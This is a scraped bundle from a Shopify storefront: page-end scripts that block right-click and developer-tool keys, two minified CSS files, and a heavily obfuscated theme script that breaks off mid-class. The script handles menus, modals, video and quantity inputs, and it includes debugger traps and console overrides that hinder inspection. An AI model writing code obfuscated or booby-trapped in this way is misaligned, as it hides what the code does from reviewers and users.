        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "17626490156485952974": app block path "shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768833467461';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696
body_size: -469
content:
.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:0.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width:750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width:750px){.contact__button{margin-top:2rem}}@media screen and (min-width:750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725
body_size: 221
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color 0.3s;width:0;height:0;background-color:#fff0}.popup-overlay--active{width:100%;height:100%;background-color:rgb(0 0 0 / 0.3)}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all 0.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title::before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),0.1) 20%,#fff0 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + 0.2 / max (1, var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:0.5em}.popup-modal__timer p{margin:0;font-weight:var(--font-heading-weight);line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:0.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:0.5rem;right:0.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid 0.2rem rgba(var(--color-foreground),0.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:0.2rem;background:rgba(var(--color-foreground),0.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),0.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:0.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:0.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:0.2rem;color:#00a100;display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747
body_size: 14139
content:
const _0x469dda=_0x1870;function getFocusableElements(t){const e=_0x1870;return Array[e(389)](t[e(796)](e(435)))}!function(){const t=_0x1870,e=_0x3642();for(;;)try{if(422040===-parseInt(t(367))/1+-parseInt(t(789))/2+parseInt(t(380))/3+parseInt(t(628))/4*(parseInt(t(764))/5)+-parseInt(t(366))/6+parseInt(t(819))/7*(parseInt(t(373))/8)+-parseInt(t(693))/9*(-parseInt(t(737))/10))break;e.push(e.shift())}catch(t){e.push(e.shift())}}(),document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)]((t=>{const e=_0x469dda;t[e(600)]("role",e(405)),t.setAttribute(e(674),t[e(888)][e(412)](e(653))),t.nextElementSibling[e(868)]("id")&&t.setAttribute(e(361),t[e(719)].id),t[e(395)]("click",(t=>{const s=e;t.currentTarget[s(600)]("aria-expanded",!t[s(645)][s(618)]("details")[s(412)]("open"))})),t[e(618)]("header-drawer")||t[e(555)][e(395)](e(607),onKeyUpEscape)}));const trapFocusHandlers={};function _0x3642(){const t=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return(_0x3642=function(){return t})()}function trapFocus(t,e=t){const s=_0x469dda;var i=getFocusableElements(t),n=i[0],o=i[i[s(874)]-1];removeTrapFocus(),trapFocusHandlers[s(864)]=e=>{const i=s;e[i(837)]!==t&&e[i(837)]!==o&&e[i(837)]!==n||document[i(395)](i(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const t=s;document[t(573)](t(766),trapFocusHandlers[t(766)])},trapFocusHandlers[s(766)]=function(e){const i=s;e.code.toUpperCase()===i(374)&&(e[i(837)]===o&&!e[i(483)]&&(e[i(560)](),n[i(730)]()),(e[i(837)]===t||e.target===n)&&e.shiftKey&&(e[i(560)](),o.focus()))},document[s(395)](s(717),trapFocusHandlers.focusout),document[s(395)](s(864),trapFocusHandlers[s(864)]),e[s(730)](),e.tagName===s(458)&&[s(377),s(858),"email",s(716)].includes(e[s(531)])&&e[s(881)]&&e[s(782)](0,e.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x469dda,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x1870;return s.toString()[t(377)]("(((.+)+)+)+$")[t(725)]()[t(553)](s)[t(377)]("(((.+)+)+)+$")}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x1870,e=new RegExp(t(880)),s=new RegExp(t(473),"i"),i=_0x2094ea(t(830));e.test(i+t(813))&&s.test(i+"input")?_0x2094ea():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x1870,e=function(){const t=_0x1870;let e;try{e=Function(t(396)+'{}.constructor("return this")( ));')()}catch(t){e=window}return e}(),s=e[t(411)]=e[t(411)]||{},i=["log",t(491),"info",t(689),t(441),t(797),t(808)];for(let e=0;e<i[t(874)];e++){const o=n[t(553)][t(838)][t(612)](n),a=i[e],d=s[a]||o;o[t(429)]=n[t(612)](n),o[t(725)]=d.toString[t(612)](d),s[a]=o}}))();const o=[t(787),"ARROWDOWN","ARROWLEFT",t(530),t(374),t(514),t(770),t(869),t(729),t(765),"PAGEUP",t(404)];let a=null,d=null;window[t(395)]("keydown",(e=>{const s=t;o[s(735)](e.code[s(603)]())&&(d=!1)})),window[t(395)](t(691),(t=>{d=!0})),window[t(395)]("focus",(()=>{const e=t;a&&a[e(562)].remove(e(718)),d||(a=document[e(399)],a.classList[e(509)](e(718)))}),!0)}function pauseAllMedia(){const t=_0x469dda;document[t(796)](t(585)).forEach((e=>{const s=t;e[s(767)].postMessage(s(698)+s(683)+s(425),"*")})),document[t(796)](t(793))[t(816)]((e=>{const s=t;e[s(767)][s(356)](s(439),"*")})),document.querySelectorAll(t(369)).forEach((t=>t.pause())),document[t(796)](t(769))[t(816)]((e=>{const s=t;e.modelViewerUI&&e[s(835)][s(720)]()}))}function removeTrapFocus(t=null){const e=_0x469dda;document[e(573)](e(864),trapFocusHandlers[e(864)]),document[e(573)](e(717),trapFocusHandlers[e(717)]),document[e(573)](e(766),trapFocusHandlers[e(766)]),t&&t[e(730)]()}function _0x1870(t,e){const s=_0x3642();return(_0x1870=function(t,e){return s[t-=352]})(t,e)}function onKeyUpEscape(t){const e=_0x469dda;if(t[e(760)][e(603)]()!==e(869))return;const s=t[e(837)][e(618)]("details[open]");if(!s)return;const i=s[e(695)]("summary");s[e(690)]("open"),i.setAttribute(e(674),!1),i[e(730)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x469dda;super(),this.input=this.querySelector(t(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[t(596)][t(395)]("change",this[t(591)].bind(this)),this[t(796)]("button")[t(816)]((e=>e.addEventListener(t(879),this.onButtonClick.bind(this))))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const t=_0x469dda;this[t(747)](),this[t(556)]=subscribe(PUB_SUB_EVENTS[t(662)],this[t(747)][t(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](t){this[_0x469dda(747)]()}[_0x469dda(602)](t){const e=_0x469dda;t[e(560)]();const s=this[e(596)].value;t.target[e(462)]===e(872)?this[e(596)][e(595)]():this.input[e(504)](),s!==this[e(596)].value&&this[e(596)].dispatchEvent(this[e(821)])}[_0x469dda(747)](){const t=_0x469dda,e=parseInt(this.input.value);if(this[t(596)].min){const s=parseInt(this[t(596)][t(430)]);this.querySelector(t(579))[t(562)].toggle(t(687),e<=s)}if(this.input.max){const s=parseInt(this[t(596)].max);this.querySelector(t(524))[t(562)][t(580)](t(687),e>=s)}}}function debounce(t,e){let s;return(...i)=>{clearTimeout(s),s=setTimeout((()=>t.apply(this,i)),e)}}function fetchConfig(t=_0x469dda(594)){const e=_0x469dda;return{method:e(631),headers:{"Content-Type":e(391),Accept:e(705)+t}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput),typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(t,e){return function(){return t.apply(e,arguments)}},Shopify.setSelectorByValue=function(t,e){const s=_0x469dda;for(var i=0,n=t[s(471)][s(874)];i<n;i++){var o=t.options[i];if(e==o.value||e==o[s(629)])return t[s(559)]=i,i}},Shopify.addListener=function(t,e,s){const i=_0x469dda;t[i(395)]?t.addEventListener(e,s,!1):t[i(616)]("on"+e,s)},Shopify[_0x469dda(437)]=function(t,e){const s=_0x469dda;var i=(e=e||{})[s(419)]||s(619),n=e.parameters||{},o=document.createElement(s(376));for(var a in o[s(600)](s(419),i),o[s(600)](s(709),t),n){var d=document.createElement("input");d[s(600)](s(531),s(610)),d.setAttribute(s(462),a),d[s(600)]("value",n[a]),o.appendChild(d)}document[s(450)][s(722)](o),o[s(541)](),document[s(450)][s(658)](o)},Shopify.CountryProvinceSelector=function(t,e,s){const i=_0x469dda;this[i(676)]=document[i(684)](t),this[i(449)]=document.getElementById(e),this[i(663)]=document.getElementById(s.hideElement||e),Shopify[i(885)](this[i(676)],i(866),Shopify[i(612)](this[i(516)],this)),this[i(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const t=_0x469dda;var e=this[t(676)][t(868)](t(659));Shopify[t(688)](this[t(676)],e),this[t(516)]()},initProvince:function(){const t=_0x469dda;var e=this[t(449)][t(868)](t(659));e&&this.provinceEl[t(471)][t(874)]>0&&Shopify[t(688)](this[t(449)],e)},countryHandler:function(t){const e=_0x469dda;var s=(o=this[e(676)][e(471)][this.countryEl[e(559)]])[e(868)]("data-provinces"),i=JSON.parse(s);if(this[e(656)](this[e(449)]),i&&0==i[e(874)])this[e(663)].style[e(723)]=e(613);else{for(var n=0;n<i[e(874)];n++){var o;(o=document[e(673)](e(883))).value=i[n][0],o[e(629)]=i[n][1],this[e(449)][e(722)](o)}this[e(663)][e(759)][e(723)]=""}},clearOptions:function(t){const e=_0x469dda;for(;t[e(581)];)t[e(658)](t.firstChild)},setOptions:function(t,e){const s=_0x469dda;var i=0;for(e.length;i<e[s(874)];i++){var n=document[s(673)]("option");n.value=e[i],n.innerHTML=e[i],t[s(722)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(810)]=this.querySelector(".internal-video__play"),this[t(475)]="true"===this[t(615)][t(475)],this.loaded=!1,this.video=this[t(695)](t(489)),this[t(357)]=this[t(489)][t(695)](t(496)),this.invalidFormatSrc&&this[t(357)][t(593)](),this.playButton&&this.playButton[t(395)](t(879),this[t(500)].bind(this)),this[t(489)]&&this[t(489)][t(395)](t(744),this[t(752)][t(612)](this)),this.video[t(395)]("waiting",this[t(726)][t(612)](this)),this[t(489)][t(395)](t(492),this[t(368)][t(612)](this)),this.video[t(395)](t(446),this.hideSpinner[t(612)](this)),this[t(615)].autoplay===t(741)&&t(657)in window){const e={root:null,rootMargin:t(513),threshold:.05};this[t(758)]=new IntersectionObserver(this[t(847)][t(612)](this),e),this[t(758)].observe(this)}}[_0x469dda(500)](){const t=_0x469dda;this[t(489)][t(398)]?(!this[t(590)]&&(this.video[t(878)](),this[t(590)]=!0),this.video[t(446)](),this[t(562)][t(509)]("internal-video--playing"),this.playButton&&this[t(475)]&&(this.playButton[t(759)][t(635)]=t(610))):(this.video.pause(),this[t(562)][t(593)](t(817)))}[_0x469dda(752)](){const t=_0x469dda;this[t(562)][t(593)](t(817))}[_0x469dda(368)](){const t=_0x469dda;this[t(562)][t(593)](t(547))}[_0x469dda(726)](){const t=_0x469dda;this.classList[t(509)](t(547))}[_0x469dda(847)](t){t.forEach((t=>{const e=_0x1870;if(t.isIntersecting){console.log(e(413));for(let t of this.video[e(796)](e(623)))t.setAttribute(e(728),t[e(868)](e(715))),t[e(690)]("data-src");this[e(489)].load();var s=this.video[e(446)]();void 0!==s&&s[e(655)]((t=>{const s=e;console[s(440)](s(655)),t.name===s(733)&&(this[s(562)][s(593)](s(817)),this[s(810)]&&this[s(475)]&&(this.playButton[s(759)][s(635)]="visible"))}))[e(854)]((()=>{const t=e;console[t(440)](t(854)),this[t(489)][t(446)]()})),this[e(758)][e(487)]()}}))}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(490)]=this[t(695)](t(649)),this[t(395)](t(607),this[t(671)][t(612)](this)),this[t(395)](t(717),this[t(700)][t(612)](this)),this[t(824)]()}[_0x469dda(824)](){const t=_0x469dda;this.querySelectorAll(t(852))[t(816)]((e=>e[t(395)](t(879),this.onSummaryClick[t(612)](this)))),this.querySelectorAll(t(860)).forEach((e=>e[t(395)]("click",this[t(520)].bind(this))))}[_0x469dda(671)](t){const e=_0x469dda;if(t.code.toUpperCase()!==e(869))return;const s=t[e(837)].closest(e(667));s&&(s===this[e(490)]?this.closeMenuDrawer(t,this.mainDetailsToggle[e(695)](e(852))):this[e(597)](s))}[_0x469dda(840)](t){const e=_0x469dda,s=t[e(645)],i=s.parentNode,n=i[e(618)](".has-submenu"),o=i.hasAttribute(e(653)),a=window.matchMedia(e(776));function d(){const t=e;trapFocus(s.nextElementSibling,i[t(695)](t(405))),s.nextElementSibling[t(573)]("transitionend",d)}i===this[e(490)]?(o&&t[e(560)](),o?this[e(638)](t,s):this[e(727)](s),window[e(478)](e(510))&&document[e(463)][e(759)][e(646)](e(599),window[e(536)]+"px")):setTimeout((()=>{const t=e;i[t(562)][t(509)]("menu-opening"),s.setAttribute(t(674),!0),n&&n.classList.add(t(417)),!a||a[t(882)]?d():s[t(719)][t(395)]("transitionend",d)}),100)}openMenuDrawer(t){const e=_0x469dda;setTimeout((()=>{const t=_0x1870;this[t(490)][t(562)][t(509)](t(464))})),t[e(600)]("aria-expanded",!0),trapFocus(this[e(490)],t),document[e(450)][e(562)][e(509)](e(517)+this.dataset.breakpoint)}[_0x469dda(638)](t,e=!1){const s=_0x469dda;void 0!==t&&(this[s(490)][s(562)][s(593)]("menu-opening"),this[s(490)].querySelectorAll(s(649)).forEach((t=>{const e=s;t.removeAttribute(e(653)),t[e(562)].remove(e(464))})),this.mainDetailsToggle[s(796)](s(783))[s(816)]((t=>{const e=s;t[e(562)][e(593)]("submenu-open")})),document.body.classList[s(593)](s(517)+this[s(615)][s(528)]),removeTrapFocus(e),this[s(565)](this.mainDetailsToggle))}onFocusOut(t){setTimeout((()=>{const t=_0x1870;this[t(490)].hasAttribute(t(653))&&!this[t(490)].contains(document[t(399)])&&this[t(638)]()}))}[_0x469dda(520)](t){const e=_0x469dda,s=t[e(645)].closest(e(649));this[e(597)](s)}[_0x469dda(597)](t){const e=_0x469dda,s=t[e(618)](".submenu-open");s&&s.classList.remove(e(417)),t[e(562)][e(593)]("menu-opening"),t[e(695)](e(852)).setAttribute(e(674),!1),removeTrapFocus(t.querySelector("summary")),this[e(565)](t)}[_0x469dda(565)](t){let e;const s=i=>{const n=_0x1870;void 0===e&&(e=i);i-e<400?window.requestAnimationFrame(s):(t[n(690)]("open"),t.closest(n(667))&&trapFocus(t.closest(n(667)),t.querySelector(n(852))))};window[_0x469dda(588)](s)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x469dda;super(),this[t(796)](".menu-drawer__close-menu-btn")[t(816)]((e=>e[t(395)](t(879),this[t(876)][t(612)](this))))}[_0x469dda(727)](t){const e=_0x469dda;this[e(750)]=this.header||document[e(695)](e(762)),this.borderOffset=this[e(544)]||this[e(618)](e(849))[e(562)].contains("header-wrapper--border-bottom")?1:0,document[e(463)][e(759)].setProperty(e(451),parseInt(this[e(750)][e(745)]()[e(502)]-this[e(544)])+"px"),this.header.classList.add(e(382)),setTimeout((()=>{const t=e;this[t(490)][t(562)].add("menu-opening")})),t[e(600)](e(674),!0),trapFocus(this[e(490)],t),document.body.classList[e(509)](e(517)+this[e(615)][e(528)])}[_0x469dda(638)](t,e){const s=_0x469dda;super[s(638)](t,e),this[s(750)].classList[s(593)](s(382))}[_0x469dda(876)](t){const e=_0x469dda;this[e(638)](t,this[e(490)].querySelector(e(852))),this[e(695)](e(529)).setAttribute("aria-expanded",e(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(695)](t(865)).addEventListener(t(879),this[t(834)].bind(this,!1)),this[t(395)](t(607),(e=>{const s=t;"ESCAPE"===e[s(760)][s(603)]()&&this[s(834)]()})),this[t(562)][t(654)](t(534))?this[t(395)](t(634),(e=>{const s=t;e[s(743)]!==s(476)||e.target[s(618)]("deferred-media, product-model")||this[s(834)]()})):this[t(395)]("click",(e=>{const s=t;e.target===this&&this[s(834)]()}))}[_0x469dda(457)](){const t=_0x469dda;this.moved||(this[t(751)]=!0,document[t(450)].appendChild(this))}[_0x469dda(521)](t){const e=_0x469dda;this[e(636)]=t;const s=this[e(695)](".template-popup");document.body[e(562)].add(e(460)),this[e(600)]("open",""),s&&s[e(584)](),trapFocus(this,this[e(695)](e(825))),window[e(708)]()}hide(){const t=_0x469dda;document.body[t(562)][t(593)](t(460)),document[t(450)][t(643)](new CustomEvent("modalClosed")),this.removeAttribute(t(653)),removeTrapFocus(this[t(636)]),window[t(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector(t(549));e&&e.addEventListener("click",(()=>{const s=t,i=document[s(695)](this[s(868)]("data-modal"));i&&i.show(e)}))}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector('[id^="Deferred-Poster-"]');e&&e.addEventListener(t(879),this.loadContent.bind(this))}loadContent(t=!0){const e=_0x469dda;if(window[e(708)](),!this.getAttribute(e(590))){const s=document[e(673)](e(794));s[e(722)](this[e(695)](e(861))[e(660)][e(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const i=this[e(722)](s[e(695)](e(453)));t&&i.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const 